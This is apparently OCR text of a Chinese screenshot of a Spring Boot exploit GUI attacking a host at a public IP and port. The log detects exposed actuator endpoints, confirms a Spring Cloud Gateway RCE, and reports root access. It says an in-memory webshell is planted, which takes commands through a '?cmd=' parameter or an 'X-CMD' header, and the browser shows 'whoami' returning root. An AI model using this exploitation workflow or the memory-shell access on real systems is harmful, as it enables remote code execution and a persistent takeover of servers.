 不安全 123.58.224.8:19034/?cmd=whoami
Microsoft 搜索 直播 AI school 【goal】什么意思_... 1 明日 英雄数据 -
root
Spring Boot Vul Exploit by Drops Lab
设置
目标检测
目标地址 http://123.58.224.8:19034/ 检测环境 超时设置/s 50
服务器配置
服务器地址 127.0.0.1 连接 HPort 3456 LPort 1389
利用方式
利用链 SpringCloudGatewayRCE 检测当前利用链 爆破利用链
检测日志
存在SpringCloudGatewayRCEPOC漏洞
检测到 actuator/env 端点，请手工验证: http://123.58.224.8:19034/actuator/env
检测到 actuator/beans 端点，请手工验证: http://123.58.224.8:19034/actuator/beans
检测到 actuator/conditions 端点，请手工验证: http://123.58.224.8:19034/actuator/conditions
检测到 actuator/configprops 端点，请手工验证: http://123.58.224.8:19034/actuator/configprops
检测到 actuator/info 端点，请手工验证: http://123.58.224.8:19034/actuator/info
检测到 actuator/loggers 端点，请手工验证: http://123.58.224.8:19034/actuator/loggers
检测到 actuator/metrics 端点存在，已做验证：http://123.58.224.8:19034/actuator/metrics
JVM信息: OpenJDK 64-Bit Server VM
端口信息: 8080
Java版本: 1.8.0_292-b10
用户名: root
存在SpringCloudGatewayRCEPOC漏洞
检测流程结束!
SpringCloudGateway 漏洞利用成功
请自行检查是NettyMemshell 还是 SpringRequestMappingMemshell！
如果是SpringRequestMappingMemshell，/?cmd={cmd} 执行命令
如果是NettyMemshell，header头 X-CMD: {cmd} 执行命令